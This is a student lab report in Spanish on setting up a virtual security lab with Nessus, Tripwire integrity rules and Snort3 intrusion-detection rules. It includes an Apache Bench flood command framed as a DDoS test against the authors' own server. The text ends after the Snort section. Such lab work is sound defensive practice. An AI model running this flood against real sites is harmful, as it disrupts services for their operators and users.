
Índice
1.Crear escenario. 3
2. Conexión remota a libvirt. 3
3. Configuración virt-manager. 4
4. Infraestructura virtual. 4
4.1. Router. 6
4.2. Servidor. 6
5. Escáner de vulnerabilidades (Nessus) 7
6. Tripwire en servidor. 10
6.1. Permisos /etc. 10
6.2. Usuario y grupo /usr/bin. 11
6.3. Tamaño de /etc/shadow, /etc/passwd y /etc/sudoers. 11
6.4. Actualización al modificar políticas. 12
6.5. Comprobaciones. 12
6.6. Script de notificación por correo. 13
6.7. Archivo twpol.txt 14
7. Sistema de detección de intrusos (Snort3) 17
8. Herramienta de comprobación de fortaleza de contraseñas (JtR) 21
8.1. Generar diccionario. 22
8.2. Fuerza bruta. 22
8.3. Máscara. 23
9. Reconocimiento activo y pasivo. 24
9.1. Reconocimiento pasivo. 25
9.1.1. Comando whois. 25
9.1.2. Comandos nslookup y dig. 26
9.1.3. DNSDumpster. 30
9.1.4. Shodan. 32
9.2. Reconocimiento activo. 34
10. Honeypot a partir de Metasploitable. 35

1.Crear escenario.
Para crear el escenario, hemos elegido OpenStack. Lo vamos a crear dentro de una máquina virtual. Como en nuestro escenario también tendremos un windows con interfaz gráfica, vamos a crear una conexión remota desde el virt-manager de nuestro host al demonio libvirt que se está ejecutando en OpenStack.

2. Conexión remota a libvirt.
Para realizar este tipo de conexión usaremos la siguiente URI:
qemu+ssh://<usuario>@<dirección_IP_máquina_remota>/system
Se va a realizar una conexión SSH entre la máquina cliente y el servidor donde se ejecuta libvirt. Por lo tanto, hay que configurar las máquinas para que el usuario de la máquina cliente pueda acceder por SSH al servidor sin contraseña.
Partimos entonces del siguiente escenario:

Desde nuestro host accederemos a OpenStack que está en la red del Gonzalo Nazareno. Lo haremos a través de una VPN si accedemos desde una red externa a la del instituto. Cada conexión que hagamos desde nuestro host hasta las Vms lo haremos usando la opción -A de ssh, para guardar nuestra clave privada en cada salto, y poder acceder sin contraseña.

3. Configuración virt-manager.
Desde virt-manager crearemos una nueva conexión remota, eligiendo como hipervisor QEMU/KVM y eligiendo la opción ‘Conectar a anfitrión remoto por SSH’. El usuario que indiquemos será al que hemos copiado nuestra clave pública. Además, si es un usuario sin privilegio deberá pertenecer al grupo libvirt en el sefivodr para poder gestionar recursos virtualizados en modo privilegiado:

En nombre del equipo, se puede poner la IP, pero la he añadido a mi /etc/hosts para hacerlo más visual.

4. Infraestructura virtual.
A continuación voy a explicar el escenario que hemos pensado para la comprobación de todas las herramientas (Nessus, Tripwire, JtR y Snort3).
El escenario quedaría así:

Como se explica anteriormente la Instancia de OpenStack contiene las claves públicas de los dos para poder acceder a ella, dentro de esta instancia está instalado QEMU/KVM + libvirt para simular el escenario real.
En el equipo de OpenStack está configurado un Proxy Inverso para:
- Enviar las peticiones HTTP que vayan hacia el servidor web (server).
- Enviar las peticiones HTTPS que vayan hacia la aplicación web de Nessus (router).

El equipo router simulará como si fuera el router de una empresa y en el se instalara Snort3 y Nessus.

En el router está configurado un SNAT para que la máquina server pueda salir a internet, y un DNAT para que las peticiones HTTP que le lleguen las mande a la máquina server. Además también está configurado el bit de forward para que los paquetes puedan atravesarlo y funcione así como router.

Snort3 se instalará en la máquina router ya que ni en OpenStack ni en QEMU/KVM se puede simular un switch con un Port Mirroring, esto es necesario para que al equipo con Snort3 le llegue todo el tráfico. Para solucionar esto lo que se nos ha ocurrido es instalarlo en el router ya que por ahí pasan todos los paquetes de fuera de la red.

Si se quisiera hacer más realista y poder monitorizar también el tráfico de dentro de la red se necesitaría conectar el equipo con Snort3 a un Port Mirroring del switch.

En el router también se instalará Nessus, esto para centralizar un poco más el escenario y no realizar uno muy grande. En la realidad lo ideal sería tener una máquina dedicada a Nessus.

En el equipo server se instalará Tripwire para poder controlar los ficheros de los servicios. Hemos decidido instalarlo en este equipo ya que es la máquina que ofrece los servicios, y consideramos que podría ser crítico que se modificara sin supervisión.

Además también hemos instalado en el la herramienta John the Ripper, ya que en esta máquina se encuentran varios usuarios que si no se mantienen con contraseñas robustas, podrían comprometer el equipo, y con el los servicios ante un ataque.

4.1. Router.
La instalación de la vm que vamos a usar como router la hemos hecho de la siguiente manera:
debian@sad-p1:~$ virt-install --connect qemu:///system \
--virt-type kvm \
--name router \
--location /var/lib/libvirt/images/debian11.iso \
--os-variant debian11 \
--disk size=20 \
--memory 1024 \
--vcpus 1 \
--graphics none --console pty,target_type=serial \
--network network=default \
--extra-args="console=ttyS0,115200n8"

4.2. Servidor.
La instalación de este equipo la hemos realizado con el siguiente comando:
virt-install \
--virt-type kvm \
--name server \
--cdrom /var/lib/libvirt/images/debian11.iso \
--os-variant debian11 \
--disk path=/var/lib/libvirt/images/server.qcow2,size=20 \
--memory 1024 \
--vcpus 1 \
--network network=red-muy-aislada \
--noautoconsole

5. Escáner de vulnerabilidades (Nessus)
Para realizar la comprobación del escaneo de vulnerabilidades, en el escenario tenemos un equipo servidor con algunas vulnerabilidades de paquetes desactualizados:
Antes de empezar será necesario realizar un escaneo de los host de la red:


Una vez realizado el reconocimiento de la red, y antes de iniciar el escaneo. Será necesario configurar las claves para que la herramienta pueda entrar y hacer un escaneo profundo del equipo.


Ahora ya podremos comenzar con el escaneo y una vez finalizado veremos que vulnerabilidades ha detectado.

Como se muestra en la captura anterior ha detectado vulnerabilidades críticas.


Esta vulnerabilidad hace referencia a que en el servidor está instalada una versión vulnerable de bind9, que es el software de DNS más usado en Linux.

Para solucionar esta vulnerabilidad catalogada como crítica se nos indica que debemos de actualizar el paquete bind9.


Para verificar que esto ha solucionado el problema volveré a ejecutar el escaneo en Nessus.


Y como se puede ver ya no se está detectando vulnerabilidades críticas.

6. Tripwire en servidor.
En este caso, vamos a utilizar Tripwire para comprobar la integridad de los archivos de nuestro servidor. La configuración será sobre cambios relevantes en directorios y archivos críticos de nuestro sistema. Haremos lo siguiente:
- Monitorizaremos el directorio /etc y todos sus subdirectorios para que Tripwire notifique cualquier cambio en los permisos de los archivos.
- Haremos un seguimiento en /usr/bin para detectar modificaciones en el usuario o grupo propietario de sus archivos.
- Los archivos /etc/shadow, /etc/passwd y /etc/sudoers estarán configurados para generar alerta si cambian de tamaño.
Lo primero que haremos, será generar un nuevo twpol, para evitar tener reglas en nuestro sistema que apuntan a archivos o directorios que no existen. Lo iremos implementando con las reglas descritas anteriormente. Al final de este apartado dejaré el archivo de configuración completo.

6.1. Permisos /etc.
Este directorio contiene la mayoría de los archivos de configuración del sistema, cualquier modificación en sus permisos podría afectar la seguridad o el funcionamiento del servidor. La regla que hemos definido para controlar los cambios en el directorio, y subdirectorios, es la siguiente:
(
rulename = "Permisos /etc",
severity = $(SIG_MED)
)
{ /etc -> +p (recurse = 1) ;}
Con la opción ‘/etc → +p’ indicamos a Tripwire que debe verificar los permisos (+p) de los archivos de este directorio. Como también queremos que compruebe los subdirectorios, lo indicamos con ‘recurse = 1’ (recursivamente).

6.2. Usuario y grupo /usr/bin.
Este directorio contiene la mayoría de las binarios del sistema y programas esenciales, por lo que un cambio en su propiedad podría indicar una alteración no autorizada o maliciosa.
(
rulename = "Usuario y grupo /usr/bin",
severity = $(SIG_MED)
)
{ /usr/bin -> +ug (recurse = 1); }
Con la opción ‘/usr/bin → +ug’ hacemos que Tripwire compruebe el usuario y grupo de los archivos de este directorio.

6.3. Tamaño de /etc/shadow, /etc/passwd y /etc/sudoers.
Estos archivos contienen información sensible sobre usuarios, contraseñas y permisos de administración, por lo que una modificación inesperada en su tamaño puede ser indicio de una alteración no autorizada o una posible intrusión.
(
rulename = "Tamaño en shadow, passwd y sudoers",
severity = $(SIG_MED)
)
{
/etc/passwd -> +s;
/etc/shadow -> +s;
/etc/sudoers -> +s;
}
Con la opción ‘/+s’ hacemos que Tripwire verifique el tamaño de los archivos. Si el tamaño cambia, se generará una alerta.

6.4. Actualización al modificar políticas.
Una vez que hemos definido las reglas es necesario generar el archivo de política de binario que Tripwire utiliza realmente para sus comprobaciones. Lo que haremos será convertir el archivo ‘twpol.txt’ en un archivo binario ‘tw.pol’:
sudo twadmin --create-polfile /etc/tripwire/twpol.txt
También es necesario reinicializar la base de datos de Tripwire, ya que la estructura ya no coincide con las nuevas reglas:
sudo tripwire --init
Nota: Cuando hay un error de sintaxis en el archivo de configuración, Tripwire informa de en que línea está ese error. Con nano podemos abrir el archivo por esa línea con la opción: ‘nano +numeroDeLínea’.

6.5. Comprobaciones.
Para comprobar que las reglas funcionan y que se nos alerta por correo con los cambios producidos cambiaremos los permisos de /etc/hosts, el propietario del binario ls e incluiremos una línea en /etc/passwd:
debian@server:~$ sudo chmod 755 /etc/hosts
debian@server:~$ sudo chown root:adm /usr/bin/ls
debian@server:~$ sudo nano /etc/passwd
Después de estos cambios ejecutamos el script:
debian@server:~$ bash /usr/local/bin/alert_tripwire.sh

6.6. Script de notificación por correo.
El script de la notificación por correo que se muestra en la parte individual ha sido modificado, por lo que lo adjuntamos:
#!/bin/bash

REPORT=$(sudo /usr/sbin/tripwire --check 2>/dev/null)
STATUS=$? # Guarda el exit code de Tripwire

#paracoger el ultimo archivo generado:
REPORT_FILE=$(echo "$REPORT" | grep "Wrote report file:" | tail -1 | awk '{print $NF}')

# Genera reporte detallado filtrado (excluye /proc para menos ruido)
DETAILED=$(sudo twprint -m r --twrfile "$REPORT_FILE" | grep -v "/proc/")

if [[ $STATUS -ne 0 ]]; then
echo "$DETAILED" | mail -s "Informe Tripwire - $(date '+%Y-%m-%d %H:%M')" seguridadmdasir@gmail.com
else
exit 0
fi


Y nos debe llegar el correo con las alertas:



6.7. Archivo twpol.txt
# Archivo de política base para Tripwire
# -------------------------------------
# Este archivo contiene una configuración esencial de Tripwire
# para permitir la inclusión de reglas personalizadas de control
# de integridad.

#
# ==== Definiciones globales ====
#
@@section GLOBAL
TWBIN = /usr/sbin;
TWETC = /etc/tripwire;
TWVAR = /var/lib/tripwire;

#
# ==== Definiciones del sistema de archivos ====
#
@@section FS

# Categorías de seguridad
SEC_CRIT = $(IgnoreNone)-SHa ; # Archivos críticos que no deben cambiar
SEC_BIN = $(ReadOnly) ; # Binarios que no deben cambiar
SEC_CONFIG = $(Dynamic) ; # Configuración que cambia ocasionalmente
SEC_LOG = $(Growing) ; # Archivos de log que solo crecen
SEC_INVARIANT = +tpug ; # Directorios sin cambios en permisos o propietarios

# Niveles de severidad
SIG_LOW = 33 ;
SIG_MED = 66 ;
SIG_HI = 100 ;

#
# ==== Reglas de ejemplo ====
#

# Tripwire - binarios principales
(
rulename = "Tripwire Binaries",
severity = $(SIG_HI)
)
{
$(TWBIN)/tripwire -> $(SEC_BIN) ;
$(TWBIN)/twadmin -> $(SEC_BIN) ;
$(TWBIN)/twprint -> $(SEC_BIN) ;
}

# Archivos de configuración y base de datos de Tripwire
(
rulename = "Tripwire Data Files",
severity = $(SIG_HI)
)
{
$(TWETC)/tw.pol -> $(SEC_BIN) -i ;
$(TWETC)/tw.cfg -> $(SEC_BIN) -i ;
$(TWVAR)/$(HOSTNAME).twd -> $(SEC_CONFIG) -i ;
}

# ==== TUS REGLAS PERSONALIZADAS AQUÍ ====
# 1. Control de permisos en /etc y subdirectorios
(
rulename = "Permisos /etc",
severity = $(SIG_MED)
)
{
/etc -> +p (recurse = 1) ;
}

# 2. Control de usuario y grupo en /usr/bin
(
rulename = "Usuario y grupo /usr/bin",
severity = $(SIG_MED)
)
{
/usr/bin -> +ug (recurse = 1) ;
}

# 3. Control de tamaño en archivos críticos
(
rulename = "Tamaño en shadow, passwd y sudoers",
severity = $(SIG_MED)
)
{
/etc/passwd -> +s;
/etc/shadow -> +s;
/etc/sudoers -> +s;
}
# ==== Exclusiones ====
! /var/log ;
! /tmp ;
! /run ;
! /proc ;
! /sys ;

7. Sistema de detección de intrusos (Snort3)
Para comprobar el funcionamiento de la herramienta de detección de intrusos (IDS) Snort3, lo que vamos a realizar es un ataque DDoS a nuestra página web configurada en el equipo server.
Esto lo haremos con el siguiente comando del paquete apache2-utils:
ab -n 50000 -c 500 http://servidorweb.com/
Este comando se ejecutará desde nuestro equipo Debian y sabrá resolver el nombre servidorweb.com porque lo hemos configurado anteriormente en el fichero /etc/hosts.
El comando lo que hace es enviar un total de 50.000 peticiones HTTP y establecer 500 conexiones simultáneas.

Snort ve el tráfico después del DNAT, por eso detecta paquetes hacia 172.16.0.2 (server).
Para que nos alerte de los ataques DDoS se configurarán las siguientes reglas en el fichero /usr/local/snort/etc/rules/local.rules:
# Detectar HTTP SYN Flood
alert tcp any any -> $HOME_NET 80 (msg:"HTTP SYN Flood detectado"; flags:S; sid:1000001; rev:1;)

# Detectar HTTP GET Flood
alert tcp any any -> $HOME_NET 80 (msg:"HTTP GET Flood detectado"; content:"GET"; http_method; sid:1000002; rev:1;)

# Detectar conexiones HTTP excesivas
alert tcp any any -> $HOME_NET 80 (msg:"Conexiones HTTP simultaneas excesivas"; flow:to_server,established; sid:1000003; rev:1;)

# Detectar múltiples peticiones HTTP
alert tcp any any -> $HOME_NET 80 (msg:"Multiples peticiones HTTP desde misma IP"; content:"HTTP"; sid:1000004; rev:1;)

Estas reglas detectan lo siguiente en orden de la primera a la última:
- Regla 1 → Cada paquete TCP con flag SYN hacia el puerto 80.
- Regla 2 → Cada petición HTTP GET.
- Regla 3 → Conexiones TCP establecidas hacia el servidor.
- Regla 4 → Cualquier paquete que contenga "HTTP" (peticiones y respuestas).

Y en el fichero /usr/local/snort/etc/snort/snort.lua:
event_filter =
{
-- Alerta después de 10 SYN en 10 segundos
{
gid = 1, sid = 1000001,
type = 'threshold',
track = 'by_src',
count = 10,
seconds = 10
},

-- Alerta cada 20 peticiones GET
{
gid = 1, sid = 1000002,
type = 'threshold',
track = 'by_src',
count = 20,
seconds = 10
},

-- Alerta a las 30 conexiones y luego cada 30 adicionales
{
gid = 1, sid = 1000003,
type = 'both',
track = 'by_src',
count = 30,
seconds = 60
},

-- Límite de alertas: máximo 5 alertas por esta regla
{
gid = 1, sid = 1000004,
type = 'limit',
track = 'by_src',
count = 5,
seconds = 60
}
}

Sin filtros de eventos, Snort3 generaría una alerta por cada paquete que coincida con las reglas. En un ataque DDoS con 50.000 peticiones, obtendríamos más de 100.000 alertas.

Los Event Filters permiten agrupar eventos relacionados y alertar solo cuando se superan umbrales significativos, reduciendo el ruido y facilitando la identificación de patrones de ataque.

Estos Event Filters hacen lo siguiente (explicado por bloques, del primero al último):
- Alerta 1 → Alerta cada 10 paquetes SYN desde la misma IP en ventanas de 10 segundos.
- Alerta 2 → Alerta cada 20 peticiones GET desde la misma IP en ventanas de 10 segundos.
- Alerta 3 → Primera alerta a las 30 detecciones, luego alerta cada 30 adicionales en ventanas de 60 segundos.
- Alerta 4 → Alerta máximo 5 veces en 60 segundos, luego silencia esta regla.

Para la comprobación ejecutaremos Snort3 con el siguiente comando:
snort -c /usr/local/snort/etc/snort/snort.lua -i enp7s0 -l /var/log/snort/ -D

Visualizaremos el fichero /var/log/snort/alert_fast.txt en tiempo real con tail para verificar que se detecten las alertas:
tail -f /var/log/snort/alert_fast.txt

Y por último ejecutaremos el ataque desde el equipo cliente (nuestro equipo con Debian13):
ab -n 50000 -c 500 http://servidorweb.com/

